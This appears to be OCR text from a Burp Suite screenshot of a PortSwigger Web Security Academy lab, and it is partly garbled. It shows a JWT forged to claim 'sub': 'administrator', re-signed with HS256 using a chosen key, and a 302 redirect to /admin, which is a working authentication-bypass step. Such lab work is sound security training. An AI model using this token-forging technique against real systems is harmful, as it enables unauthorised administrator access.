 1 × 2 × ...
Send Cancel < > Follow redirection Target: https://0a0c00de0457993cc009123f0085009a.web-security-academy.net HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJhODY3ZDhjMi1hZDc0LTQyOTUtOTliYS1mN2Q1NzIzYjk ...
Serialized JWT
bGciOiJIUzI1NiJ9.
eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCA:
ZXhwIjogMTY1NjM3OTgwN30.
CbeAsVD9K91hHMr9mR0yOhc6wMPAOrfur5liT2o3DEY
Copy Decrypt Verif
JWS JWE
Header
{
"kid": "a867d8c2-ad74-4295-99ba-f7d5723b9899"
"alg": "HS256"
}
Format JSO
Compact J
Payload
igger", "sub": "administrator", "exp": 1656379807}
Format JSO
Compact JSON
Signature
09 B7 80 B1 50 FD 2B DD 61 1C CA FD 99 1D 32 3A
17 3A C0 C3 C0 3A B7 EE AF 99 62 4F 6A 37 0C 46
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Signing Key
0ba76ac6-c314-4f23-80b1-07bee894a14a (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
先知社区